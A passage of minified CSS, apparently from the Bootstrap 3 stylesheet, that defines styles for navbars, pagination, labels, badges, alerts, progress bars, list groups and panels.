(min-width:768px){.navbar-collapse{width:auto;border-top:0;-webkit-box-shadow:none;box-shadow:none}.navbar-collapse.collapse{display:block!important;height:auto!important;padding-bottom:0;overflow:visible!important}.navbar-collapse.in{overflow-y:visible}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse{padding-right:0;padding-left:0}}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:340px}@media (max-device-width:480px) and (orientation:landscape){.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:200px}}.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:0;margin-left:0}}.navbar-static-top{z-index:1000;border-width:0 0 1px}@media (min-width:768px){.navbar-static-top{border-radius:0}}.navbar-fixed-bottom,.navbar-fixed-top{position:fixed;right:0;left:0;z-index:1030}@media (min-width:768px){.navbar-fixed-bottom,.navbar-fixed-top{border-radius:0}}.navbar-fixed-top{top:0;border-width:0 0 1px}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}.navbar-brand{float:left;height:50px;padding:15px 15px;font-size:18px;line-height:20px}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-brand>img{display:block}@media (min-width:768px){.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand{margin-left:-15px}}.navbar-toggle{position:relative;float:right;padding:9px 10px;margin-top:8px;margin-right:15px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:4px}.navbar-toggle:focus{outline:0}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}@media (min-width:768px){.navbar-toggle{display:none}}.navbar-nav{margin:7.5px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media (max-width:767px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;-webkit-box-shadow:none;box-shadow:none}.navbar-nav .open .dropdown-menu .dropdown-header,.navbar-nav .open .dropdown-menu>li>a{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:20px}.navbar-nav .open .dropdown-menu>li>a:focus,.navbar-nav .open .dropdown-menu>li>a:hover{background-image:none}}@media (min-width:768px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}}.navbar-form{padding:10px 15px;margin-top:8px;margin-right:-15px;margin-bottom:8px;margin-left:-15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1)}@media (min-width:768px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle}.navbar-form .form-control-static{display:inline-block}.navbar-form .input-group{display:inline-table;vertical-align:middle}.navbar-form .input-group .form-control,.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn{width:auto}.navbar-form .input-group>.form-control{width:100%}.navbar-form .control-label{margin-bottom:0;vertical-align:middle}.navbar-form .checkbox,.navbar-form .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.navbar-form .checkbox label,.navbar-form .radio label{padding-left:0}.navbar-form .checkbox input[type=checkbox],.navbar-form .radio input[type=radio]{position:relative;margin-left:0}.navbar-form .has-feedback .form-control-feedback{top:0}}@media (max-width:767px){.navbar-form .form-group{margin-bottom:5px}.navbar-form .form-group:last-child{margin-bottom:0}}@media (min-width:768px){.navbar-form{width:auto;padding-top:0;padding-bottom:0;margin-right:0;margin-left:0;border:0;-webkit-box-shadow:none;box-shadow:none}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-left-radius:0;border-top-right-radius:0}.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{margin-bottom:0;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.navbar-btn{margin-top:8px;margin-bottom:8px}.navbar-btn.btn-sm{margin-top:10px;margin-bottom:10px}.navbar-btn.btn-xs{margin-top:14px;margin-bottom:14px}.navbar-text{margin-top:15px;margin-bottom:15px}@media (min-width:768px){.navbar-text{float:left;margin-right:15px;margin-left:15px}}@media (min-width:768px){.navbar-left{float:left!important}.navbar-right{float:right!important;margin-right:-15px}.navbar-right~.navbar-right{margin-right:0}}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.navbar-default .navbar-brand{color:#777}.navbar-default .navbar-brand:focus,.navbar-default .navbar-brand:hover{color:#5e5e5e;background-color:transparent}.navbar-default .navbar-text{color:#777}.navbar-default .navbar-nav>li>a{color:#777}.navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:focus,.navbar-default .navbar-nav>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:focus,.navbar-default .navbar-nav>.disabled>a:hover{color:#ccc;background-color:transparent}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-toggle:focus,.navbar-default .navbar-toggle:hover{background-color:#ddd}.navbar-default .navbar-toggle .icon-bar{background-color:#888}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:focus,.navbar-default .navbar-nav>.open>a:hover{color:#555;background-color:#e7e7e7}@media (max-width:767px){.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#777}.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#ccc;background-color:transparent}}.navbar-default .navbar-link{color:#777}.navbar-default .navbar-link:hover{color:#333}.navbar-default .btn-link{color:#777}.navbar-default .btn-link:focus,.navbar-default .btn-link:hover{color:#333}.navbar-default .btn-link[disabled]:focus,.navbar-default .btn-link[disabled]:hover,fieldset[disabled] .navbar-default .btn-link:focus,fieldset[disabled] .navbar-default .btn-link:hover{color:#ccc}.navbar-inverse{background-color:#222;border-color:#080808}.navbar-inverse .navbar-brand{color:#9d9d9d}.navbar-inverse .navbar-brand:focus,.navbar-inverse .navbar-brand:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-text{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a:focus,.navbar-inverse .navbar-nav>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:focus,.navbar-inverse .navbar-nav>.active>a:hover{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:focus,.navbar-inverse .navbar-nav>.disabled>a:hover{color:#444;background-color:transparent}.navbar-inverse .navbar-toggle{border-color:#333}.navbar-inverse .navbar-toggle:focus,.navbar-inverse .navbar-toggle:hover{background-color:#333}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#101010}.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:focus,.navbar-inverse .navbar-nav>.open>a:hover{color:#fff;background-color:#080808}@media (max-width:767px){.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{border-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#444;background-color:transparent}}.navbar-inverse .navbar-link{color:#9d9d9d}.navbar-inverse .navbar-link:hover{color:#fff}.navbar-inverse .btn-link{color:#9d9d9d}.navbar-inverse .btn-link:focus,.navbar-inverse .btn-link:hover{color:#fff}.navbar-inverse .btn-link[disabled]:focus,.navbar-inverse .btn-link[disabled]:hover,fieldset[disabled] .navbar-inverse .btn-link:focus,fieldset[disabled] .navbar-inverse .btn-link:hover{color:#444}.breadcrumb{padding:8px 15px;margin-bottom:20px;list-style:none;background-color:#f5f5f5;border-radius:4px}.breadcrumb>li{display:inline-block}.breadcrumb>li+li:before{padding:0 5px;color:#ccc;content:"/\00a0"}.breadcrumb>.active{color:#777}.pagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}.pagination>li{display:inline}.pagination>li>a,.pagination>li>span{position:relative;float:left;padding:6px 12px;margin-left:-1px;line-height:1.42857143;color:#337ab7;text-decoration:none;background-color:#fff;border:1px solid #ddd}.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-top-left-radius:4px;border-bottom-left-radius:4px}.pagination>li:last-child>a,.pagination>li:last-child>span{border-top-right-radius:4px;border-bottom-right-radius:4px}.pagination>li>a:focus,.pagination>li>a:hover,.pagination>li>span:focus,.pagination>li>span:hover{z-index:2;color:#23527c;background-color:#eee;border-color:#ddd}.pagination>.active>a,.pagination>.active>a:focus,.pagination>.active>a:hover,.pagination>.active>span,.pagination>.active>span:focus,.pagination>.active>span:hover{z-index:3;color:#fff;cursor:default;background-color:#337ab7;border-color:#337ab7}.pagination>.disabled>a,.pagination>.disabled>a:focus,.pagination>.disabled>a:hover,.pagination>.disabled>span,.pagination>.disabled>span:focus,.pagination>.disabled>span:hover{color:#777;cursor:not-allowed;background-color:#fff;border-color:#ddd}.pagination-lg>li>a,.pagination-lg>li>span{padding:10px 16px;font-size:18px;line-height:1.3333333}.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.pagination-sm>li>a,.pagination-sm>li>span{padding:5px 10px;font-size:12px;line-height:1.5}.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}.pager{padding-left:0;margin:20px 0;text-align:center;list-style:none}.pager li{display:inline}.pager li>a,.pager li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;border-radius:15px}.pager li>a:focus,.pager li>a:hover{text-decoration:none;background-color:#eee}.pager .next>a,.pager .next>span{float:right}.pager .previous>a,.pager .previous>span{float:left}.pager .disabled>a,.pager .disabled>a:focus,.pager .disabled>a:hover,.pager .disabled>span{color:#777;cursor:not-allowed;background-color:#fff}.label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em}a.label:focus,a.label:hover{color:#fff;text-decoration:none;cursor:pointer}.label:empty{display:none}.btn .label{position:relative;top:-1px}.label-default{background-color:#777}.label-default[href]:focus,.label-default[href]:hover{background-color:#5e5e5e}.label-primary{background-color:#337ab7}.label-primary[href]:focus,.label-primary[href]:hover{background-color:#286090}.label-success{background-color:#5cb85c}.label-success[href]:focus,.label-success[href]:hover{background-color:#449d44}.label-info{background-color:#5bc0de}.label-info[href]:focus,.label-info[href]:hover{background-color:#31b0d5}.label-warning{background-color:#f0ad4e}.label-warning[href]:focus,.label-warning[href]:hover{background-color:#ec971f}.label-danger{background-color:#d9534f}.label-danger[href]:focus,.label-danger[href]:hover{background-color:#c9302c}.badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:12px;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:middle;background-color:#777;border-radius:10px}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.btn-group-xs>.btn .badge,.btn-xs .badge{top:0;padding:1px 5px}a.badge:focus,a.badge:hover{color:#fff;text-decoration:none;cursor:pointer}.list-group-item.active>.badge,.nav-pills>.active>a>.badge{color:#337ab7;background-color:#fff}.list-group-item>.badge{float:right}.list-group-item>.badge+.badge{margin-right:5px}.nav-pills>li>a>.badge{margin-left:3px}.jumbotron{padding-top:30px;padding-bottom:30px;margin-bottom:30px;color:inherit;background-color:#eee}.jumbotron .h1,.jumbotron h1{color:inherit}.jumbotron p{margin-bottom:15px;font-size:21px;font-weight:200}.jumbotron>hr{border-top-color:#d5d5d5}.container .jumbotron,.container-fluid .jumbotron{padding-right:15px;padding-left:15px;border-radius:6px}.jumbotron .container{max-width:100%}@media screen and (min-width:768px){.jumbotron{padding-top:48px;padding-bottom:48px}.container .jumbotron,.container-fluid .jumbotron{padding-right:60px;padding-left:60px}.jumbotron .h1,.jumbotron h1{font-size:63px}}.thumbnail{display:block;padding:4px;margin-bottom:20px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:border .2s ease-in-out;-o-transition:border .2s ease-in-out;transition:border .2s ease-in-out}.thumbnail a>img,.thumbnail>img{margin-right:auto;margin-left:auto}a.thumbnail.active,a.thumbnail:focus,a.thumbnail:hover{border-color:#337ab7}.thumbnail .caption{padding:9px;color:#333}.alert{padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:4px}.alert h4{margin-top:0;color:inherit}.alert .alert-link{font-weight:700}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.alert-dismissable,.alert-dismissible{padding-right:35px}.alert-dismissable .close,.alert-dismissible .close{position:relative;top:-2px;right:-21px;color:inherit}.alert-success{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.alert-success hr{border-top-color:#c9e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.alert-info hr{border-top-color:#a6e1ec}.alert-info .alert-link{color:#245269}.alert-warning{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.alert-warning hr{border-top-color:#f7e1b5}.alert-warning .alert-link{color:#66512c}.alert-danger{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.alert-danger hr{border-top-color:#e4b9c0}.alert-danger .alert-link{color:#843534}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-o-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.progress{height:20px;margin-bottom:20px;overflow:hidden;background-color:#f5f5f5;border-radius:4px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.progress-bar{float:left;width:0;height:100%;font-size:12px;line-height:20px;color:#fff;text-align:center;background-color:#337ab7;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);-webkit-transition:width .6s ease;-o-transition:width .6s ease;transition:width .6s ease}.progress-bar-striped,.progress-striped .progress-bar{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);-webkit-background-size:40px 40px;background-size:40px 40px}.progress-bar.active,.progress.active .progress-bar{-webkit-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.progress-bar-success{background-color:#5cb85c}.progress-striped .progress-bar-success{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-info{background-color:#5bc0de}.progress-striped .progress-bar-info{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-warning{background-color:#f0ad4e}.progress-striped .progress-bar-warning{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-danger{background-color:#d9534f}.progress-striped .progress-bar-danger{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.media{margin-top:15px}.media:first-child{margin-top:0}.media,.media-body{overflow:hidden;zoom:1}.media-body{width:10000px}.media-object{display:block}.media-object.img-thumbnail{max-width:none}.media-right,.media>.pull-right{padding-left:10px}.media-left,.media>.pull-left{padding-right:10px}.media-body,.media-left,.media-right{display:table-cell;vertical-align:top}.media-middle{vertical-align:middle}.media-bottom{vertical-align:bottom}.media-heading{margin-top:0;margin-bottom:5px}.media-list{padding-left:0;list-style:none}.list-group{padding-left:0;margin-bottom:20px}.list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd}.list-group-item:first-child{border-top-left-radius:4px;border-top-right-radius:4px}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}a.list-group-item,button.list-group-item{color:#555}a.list-group-item .list-group-item-heading,button.list-group-item .list-group-item-heading{color:#333}a.list-group-item:focus,a.list-group-item:hover,button.list-group-item:focus,button.list-group-item:hover{color:#555;text-decoration:none;background-color:#f5f5f5}button.list-group-item{width:100%;text-align:left}.list-group-item.disabled,.list-group-item.disabled:focus,.list-group-item.disabled:hover{color:#777;cursor:not-allowed;background-color:#eee}.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading{color:inherit}.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text{color:#777}.list-group-item.active,.list-group-item.active:focus,.list-group-item.active:hover{z-index:2;color:#fff;background-color:#337ab7;border-color:#337ab7}.list-group-item.active .list-group-item-heading,.list-group-item.active .list-group-item-heading>.small,.list-group-item.active .list-group-item-heading>small,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading>.small,.list-group-item.active:focus .list-group-item-heading>small,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading>.small,.list-group-item.active:hover .list-group-item-heading>small{color:inherit}.list-group-item.active .list-group-item-text,.list-group-item.active:focus .list-group-item-text,.list-group-item.active:hover .list-group-item-text{color:#c7ddef}.list-group-item-success{color:#3c763d;background-color:#dff0d8}a.list-group-item-success,button.list-group-item-success{color:#3c763d}a.list-group-item-success .list-group-item-heading,button.list-group-item-success .list-group-item-heading{color:inherit}a.list-group-item-success:focus,a.list-group-item-success:hover,button.list-group-item-success:focus,button.list-group-item-success:hover{color:#3c763d;background-color:#d0e9c6}a.list-group-item-success.active,a.list-group-item-success.active:focus,a.list-group-item-success.active:hover,button.list-group-item-success.active,button.list-group-item-success.active:focus,button.list-group-item-success.active:hover{color:#fff;background-color:#3c763d;border-color:#3c763d}.list-group-item-info{color:#31708f;background-color:#d9edf7}a.list-group-item-info,button.list-group-item-info{color:#31708f}a.list-group-item-info .list-group-item-heading,button.list-group-item-info .list-group-item-heading{color:inherit}a.list-group-item-info:focus,a.list-group-item-info:hover,button.list-group-item-info:focus,button.list-group-item-info:hover{color:#31708f;background-color:#c4e3f3}a.list-group-item-info.active,a.list-group-item-info.active:focus,a.list-group-item-info.active:hover,button.list-group-item-info.active,button.list-group-item-info.active:focus,button.list-group-item-info.active:hover{color:#fff;background-color:#31708f;border-color:#31708f}.list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3}a.list-group-item-warning,button.list-group-item-warning{color:#8a6d3b}a.list-group-item-warning .list-group-item-heading,button.list-group-item-warning .list-group-item-heading{color:inherit}a.list-group-item-warning:focus,a.list-group-item-warning:hover,button.list-group-item-warning:focus,button.list-group-item-warning:hover{color:#8a6d3b;background-color:#faf2cc}a.list-group-item-warning.active,a.list-group-item-warning.active:focus,a.list-group-item-warning.active:hover,button.list-group-item-warning.active,button.list-group-item-warning.active:focus,button.list-group-item-warning.active:hover{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b}.list-group-item-danger{color:#a94442;background-color:#f2dede}a.list-group-item-danger,button.list-group-item-danger{color:#a94442}a.list-group-item-danger .list-group-item-heading,button.list-group-item-danger .list-group-item-heading{color:inherit}a.list-group-item-danger:focus,a.list-group-item-danger:hover,button.list-group-item-danger:focus,button.list-group-item-danger:hover{color:#a94442;background-color:#ebcccc}a.list-group-item-danger.active,a.list-group-item-danger.active:focus,a.list-group-item-danger.active:hover,button.list-group-item-danger.active,button.list-group-item-danger.active:focus,button.list-group-item-danger.active:hover{color:#fff;background-color:#a94442;border-color:#a94442}.list-group-item-heading{margin-top:0;margin-bottom:5px}.list-group-item-text{margin-bottom:0;line-height:1.3}.panel{margin-bottom:20px;background-color:#fff;border:1px solid transparent;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05)}.panel-body{padding:15px}.panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-left-radius:3px;border-top-right-radius:3px}.panel-heading>.dropdown .dropdown-toggle{color:inherit}.panel-title{margin-top:0;margin-bottom:0;font-size:16px;color:inherit}.panel-title>.small,.panel-title>.small>a,.panel-title>a,.panel-title>small,.panel-title>small>a{color:inherit}.panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.list-group,.panel>.panel-collapse>.list-group{margin-bottom:0}.panel>.list-group .list-group-item,.panel>.panel-collapse>.list-group .list-group-item{border-width:1px 0;border-radius:0}.panel>.list-group:first-child .list-group-item:first-child,.panel>.panel-collapse>.list-group:first-child .list-group-item:first-child{border-top:0;border-top-left-radius:3px;border-top-right-radius:3px}.panel>.list-group:last-child .list-group-item:last-child,.panel>.panel-collapse>.list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.panel-heading+.panel-collapse>.list-group .list-group-item:first-child{border-top-left-radius:0;border-top-right-radius:0}.panel-heading+.list-group .list-group-item:first-child{border-top-width:0}.list-group+.panel-footer{border-top-width:0}.panel>.panel-collapse>.table,.panel>.table,.panel>.table-responsive>.table{margin-bottom:0}.panel>.panel-collapse>.table caption,.panel>.table caption,.panel>.table-responsive>.table caption{padding-right:15px;padding-left:15px}.panel>.table-responsive:first-child>.table:first-child,.panel>.table:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child,.panel>.table:first-child>thead:first-child>tr:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child{border-top-left-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child{border-top-right-radius:3px}.panel>.table-responsive:last-child>.table:last-child,.panel>.table:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child{border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child{border-bottom-right-radius:3px}.panel>.panel-body+.table,.panel>.panel-body+.table-responsive,.panel>.table+.panel-body,.panel>.table-responsive+.panel-body{border-top:1px solid #ddd}.panel>.table>tbody:first-child>tr:first-child td,.panel>.table>tbody:first-child>tr:first-child 